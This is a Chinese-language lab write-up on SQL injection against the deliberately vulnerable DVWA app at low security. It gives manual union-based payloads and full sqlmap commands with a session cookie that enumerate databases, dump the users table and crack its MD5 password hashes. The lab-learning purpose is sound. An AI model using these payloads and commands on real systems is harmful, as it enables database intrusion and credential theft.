漏洞: SQL注入 等级为low
漏洞: SQL注入
后端代码
' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . 'ID: {$id}
名字: {$first}
姓氏: {$last}";
}
mysqli_close($GLOBALS["___mysqli_ston"]);
}
?>
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";1.输入1的时候,提交得到的结果
此时的sql语句等效于

$query = "SELECT first_name, last_name FROM users WHERE user_id = '1';";2.输入1' or 1=1 #,提交得到的结果
此时的sql语句等效于
$query = "SELECT first_name, last_name FROM users WHERE user_id = '1' or 1=1 #';";or 1=1表示恒为true,那编译的过程中就不会对 user_id = '1'进行判断,实际上该语句会等效于下面的语句。它是会查询出所有的数据的

$query = "SELECT first_name, last_name FROM users";3.输入1' or 1=1 -- ,或者是1' or 'a'='a' --,提交得到的结果
这个例子与2类似,只不过使用符号--去替代#,它们都用来注释后面的单引号

4.输入1' order by 2 # ,提交得到的结果
SELECT first_name, last_name FROM users WHERE user_id = '$id';
输入1' order by 3 # ,提交得到的结果

通过order by 可以判断索引的最大值是多少

5.输入1' union select 1,2 # ,提交得到的结果
会输出显示位1和2
说明此时只有2个字段
SELECT first_name, last_name FROM users WHERE user_id = '$id';
注入函数的使用

6.通过显示位获取数据库的信息
1' union select database(),version() #1' union select user(),@@version_compile_os#报错了
Illegal mix of collations for operation 'UNION'

1' union select @@datadir,schema_name from information_schema.schemata #参考其他文章修改了表格中的字段信息
7.查询dvwa中的表格信息
1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() # 从Navicat中,可以看见dvwa中拥有的表格为users和guestbook

8.查询表格中的字段信息
1' union select 1,group_concat(table_name) from information_schema.columns where table_name='users' #9.查询表格中的用户和密码

1' union select 1,concat_ws('--',user,password) from users #一开始也是会报错的,因为编码的原因,因此在Navicat上进行如下修改
在KALI中执行出行错误
执行语句,在尾部添加了cookie进行验证--cookie="security=low; PHPSESSID=rheikot4tnpccf7288guup13u3
sqlmap -u "http://127.0.0.1/vulnerabilities/sqli/?id=1&Submit=%E6%8F%90%E4%BA%A4#" --cookie="security=low; PHPSESSID=rheikot4tnpccf7288guup13u3"
报错
要使用主机的ip(1)
sqlmap -u "http://xxx.x.x.x/vulnerabilities/sqli/?id=1&Submit=%E6%8F%90%E4%BA%A4#" --cookie="security=low; PHPSESSID=rheikot4tnpccf7288guup13u3"
表示可注入![]() 接着会出现一系列的输出
接着会出现一系列的输出
set-cookie' if you experience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 150 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 7965=7965#&Submit=%E6%8F%90%E4%BA%A4
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x7162717171,(SELECT (ELT(8156=8156,1))),0x717a706271),8156)-- ySBL&Submit=%E6%8F%90%E4%BA%A4
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3835 FROM (SELECT(SLEEP(5)))DCoj)-- ckLd&Submit=%E6%8F%90%E4%BA%A4
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x7162717171,0x524a4a4743634a73744f6a4c64446958587a57624f454e6e567771627959586b43474452435a5477,0x717a706271),NULL#&Submit=%E6%8F%90%E4%BA%A4
---
[18:02:01] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.6.9
back-end DBMS: MySQL >= 5.6
[18:02:03] [INFO] fetched data logged to text files under '/home/wu/.local/share/sqlmap/output/192.168.31.223'
[*] ending @ 18:02:03 /2022-08-06/
输入,在原来(1)的基础上添加--dbs,查询数据库
sqlmap -u "http://xxx.xx.xx.xx/vulnerabilities/sqli/?id=1&Submit=%E6%8F%90%E4%BA%A4#" --cookie="security=low; PHPSESSID=rheikot4tnpccf7288guup13u3" --dbs得到输出结果
[18:06:18] [INFO] resuming back-end DBMS 'mysql'
[18:06:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 7965=7965#&Submit=%E6%8F%90%E4%BA%A4
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x7162717171,(SELECT (ELT(8156=8156,1))),0x717a706271),8156)-- ySBL&Submit=%E6%8F%90%E4%BA%A4
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3835 FROM (SELECT(SLEEP(5)))DCoj)-- ckLd&Submit=%E6%8F%90%E4%BA%A4
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x7162717171,0x524a4a4743634a73744f6a4c64446958587a57624f454e6e567771627959586b43474452435a5477,0x717a706271),NULL#&Submit=%E6%8F%90%E4%BA%A4
---
[18:06:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[18:06:19] [INFO] fetching database names
[18:06:20] [WARNING] reflective value(s) found and filtering out
available databases [8]:
[*] challenges
[*] dvwa
[*] information_schema
[*] martintest
[*] mysql
[*] performance_schema
[*] security
[*] sys
输入,在原来(1)(2)的基础上增加,--dbs -D dvwa --tables,指定哪个数据库,查询表格
sqlmap -u "http://192.168.31.223/vulnerabilities/sqli/?id=1&Submit=%E6%8F%90%E4%BA%A4#" --cookie="security=low; PHPSESSID=rheikot4tnpccf7288guup13u3" --dbs -D dvwa --tables
得到输出
[18:28:23] [INFO] fetching tables for database: 'dvwa'
[18:28:24] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users |
+-----------+
在添加-T users --columns。指定哪个表,以及查询字段
sqlmap -u "http://192.168.31.223/vulnerabilities/sqli/?id=1&Submit=%E6%8F%90%E4%BA%A4#" --cookie="security=low; PHPSESSID=rheikot4tnpccf7288guup13u3" --dbs -D dvwa -T users --columns输入-C users.password --dump,对密码进行解密
sqlmap -u "http://192.168.31.223/vulnerabilities/sqli/?id=1&Submit=%E6%8F%90%E4%BA%A4#" --cookie="security=low; PHPSESSID=rheikot4tnpccf7288guup13u3" --dbs -D dvwa -T users -C users.password --dump
出现与视频演示不同的问题
[18:39:11] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[18:39:12] [WARNING] the SQL query provided does not return any output
[18:39:12] [WARNING] the SQL query provided does not return any output
[18:39:12] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[18:39:12] [INFO] fetching number of column(s) '`users.password`' entries for table 'users' in database 'dvwa'
[18:39:12] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[18:39:12] [INFO] retrieved: 5
[18:39:15] [INFO] retrieved:
[18:39:15] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[18:39:16] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[18:39:16] [INFO] retrieved:
[18:39:17] [INFO] retrieved:
[18:39:17] [INFO] retrieved:
[18:39:17] [INFO] retrieved:
[18:39:17] [INFO] retrieved:
[18:39:17] [INFO] retrieved:
[18:39:17] [INFO] retrieved:
[18:39:18] [INFO] retrieved:
Database: dvwa
Table: users
[5 entries]
+------------------+
| users.password |
+------------------+
| |
| |
| |
| |
| |
+------------------+
sqlmap -u "http://192.168.31.223/vulnerabilities/sqli/?id=1&Submit=%E6%8F%90%E4%BA%A4#" --cookie="security=low; PHPSESSID=rheikot4tnpccf7288guup13u3" --dbs -D dvwa -T users -C user,password --dump
得到用户,密码(解密)的输出
[19:36:09] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[19:36:10] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[19:36:10] [INFO] starting 4 processes
[19:36:19] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[19:36:23] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[19:36:31] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[19:36:35] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
+---------+---------------------------------------------+
| user | password |
+---------+---------------------------------------------+
| admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123) |
| 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) |
| pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) |
| smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------------------------------------------+
通过该网站可进行验证
md5在线解密破解,md5解密加密 (cmd5.com)